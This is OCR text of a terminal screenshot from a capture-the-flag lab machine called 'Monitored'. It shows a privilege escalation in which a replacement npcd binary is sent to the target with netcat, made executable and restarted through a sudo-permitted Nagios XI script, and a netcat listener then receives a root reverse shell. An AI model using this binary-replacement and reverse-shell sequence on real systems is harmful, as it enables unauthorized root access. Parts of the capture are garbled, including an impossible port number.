 Monitored is online
aloosh@kali: ~/Desktop/S2/SE/machines/Monitored
(aloosh㉿kali)-[~/Desktop/S2/SE/machines/Monitored]
$ ls
Directories_All.wordlist linpeas_linux_amd64 password.txt
info.txt linpeas.sh smp.txt
(aloosh㉿kali)-[~/Desktop/S2/SE/machines/Monitored]
$ sudo nano npcd
[sudo] password for aloosh:
(aloosh㉿kali)-[~/Desktop/S2/SE/machines/Monitored]
$ nc -w 3 10.10.11.248 80808 < npcd
(aloosh㉿kali)-[~/Desktop/S2/SE/machines/Monitored]
$ nc -lnvp 50506
listening on [any] 50506 ...
connect to [10.10.15.63] from (UNKNOWN) [10.10.11.248] 56300
bash: cannot set terminal process group (97145): Inappropriate ioctl for device
bash: no job control in this shell
root@monitored:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@monitored:/# w
aloosh@kali: ~/Desktop/S2/SE/machines
aloosh@kali: ~/Desktop/... × aloosh@kali: ~/Desktop/... × aloosh@kali: ~/Desktop/... × aloosh@kali: ~/Desktop/... ×
nsca
nagios@monitored:/usr/local/nagios/bin$ nc -l -p 80808 > npcd
nc -l -p 80808 > npcd
nagios@monitored:/usr/local/nagios/bin$ ls
ls
nagios
nagiostats
ndo.so
ndo-startup-hash.sh
npcd
npcdmod.o
npcd.save
npcd.save.1
nrpe
nrpe-uninstall
nsca
nagios@monitored:/usr/local/nagios/bin$ chmod +x npcd
chmod +x npcd
nagios@monitored:/usr/local/nagios/bin$ sudo sudo /usr/local/nagiosxi/scripts/manage_services.sh r
nagios@monitored:/usr/local/nagios/bin$ sudo /usr/local/nagiosxi/scripts/manage_services.sh restart npcd
<al/nagiosxi/scripts/manage_services.sh restart npcd
nagios@monitored:/usr/local/nagios/bin$
Submit User Flag
Submit flag difficulty rating
Submit Rating